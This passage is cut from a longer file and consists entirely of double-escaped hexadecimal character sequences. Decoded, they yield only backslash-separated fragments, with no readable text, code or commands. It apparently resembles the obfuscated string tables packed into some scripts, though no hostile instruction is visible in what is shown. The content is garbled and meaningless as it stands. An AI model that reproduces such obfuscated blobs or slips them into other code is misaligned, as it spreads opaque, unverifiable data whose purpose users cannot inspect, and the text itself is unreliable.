x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\